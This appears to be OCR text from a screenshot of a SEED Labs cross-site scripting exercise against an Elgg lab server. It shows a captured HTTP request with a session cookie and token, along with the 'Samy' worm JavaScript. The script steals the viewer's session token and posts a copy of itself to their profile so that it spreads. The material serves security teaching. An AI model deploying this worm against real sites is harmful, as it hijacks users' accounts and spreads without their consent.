 Alice : Elgg For SEED Lab
HTTP Header Live Main — Mozilla Firefox
www.seed-server.com/profile
Elgg For SEED Labs
Brief description
Hacked by Samy!!!
About me
Blogs
Bookmarks
Files
Content-Encoding: gzip
Content-Length: 3273
Content-Type: image/svg+xml;charset=utf-8
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2502
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby
Cookie: Elgg=1chjh40gbjfjdoevatibchd6d4
__elgg_ts=1680809321&__elgg_token=QTgyvhHwHeKpOuB8IP923A&guid=56&name=Alice&description=<s
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Construct self-propagating request
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
//Construct the content of your url.
var briefdescription = "&briefdescription=Hacked by Samy!!!";
var description = `&description=${wormCode}`; // Self-propagating script is embeded to
var content = `${ts}${token}${guid}${userName}${description}${briefdescription}`; //FI
var samyGuid = "59"; //FILL IN
var sendurl = "http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid != samyGuid) // Line 1
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
Clear
Options
File Save
Record Data
autoscroll